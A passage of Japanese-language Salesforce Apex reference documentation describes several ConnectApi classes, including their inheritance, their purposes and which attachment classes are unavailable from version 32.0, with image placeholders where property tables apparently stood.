

# ConnectApi.CommunityPage クラス





#### ConnectApi.ComplexSegment クラス

#### **このクラスは抽象クラスです。**

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**

[ConnectApi.FieldChangeSegment](#page-1561-0) **クラスのスーパークラス**

ComplexSegments **は、項目変更の一部にすぎません。**



### ConnectApi.CompoundRecordField クラス

[ConnectApi.LabeledRecordField](#page-1572-0) **クラスのサブクラス**

#### **サブ項目で構成されるレコード項目。**



### ConnectApi.Content

#### **フィード項目に添付されたファイル。**







### ConnectApi.ContentAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1525-0) [ContentCapability](#page-1525-0) **が使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**

**このタイプのオブジェクトは、タイプが** ContentPost **のフィード項目の添付ファイルで返されます。**





#### <span id="page-1525-0"></span>ConnectApi.ContentCapability

**フィード要素にこの機能がある場合、添付ファイルがあります。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**

**投稿されたフィード要素からコンテンツが削除された場合、またはコンテンツへのアクセス権が非公開に変更 された場合、**ConnectApi.ContentCapability **は存在しますが、そのほとんどのプロパティは** Null **になり ます。**





## ConnectApi.CurrencyRecordField クラス

[ConnectApi.LabeledRecordField](#page-1572-0) **クラスのサブクラス 通貨値を含むレコード項目。**

### ConnectApi.CustomListAudienceCriteria

#### **おすすめ利用者のカスタムリスト種別の条件。**

[ConnectApi.AudienceCriteria](#page-1500-0) **のサブクラス。**



### ConnectApi.DashboardComponentAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1528-0) [DashboardComponentSnapshotCapability](#page-1528-0) **が使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**

**このタイプのオブジェクトは、タイプが** DashboardSnapshot **のフィード項目の添付ファイルとして返され ます。**

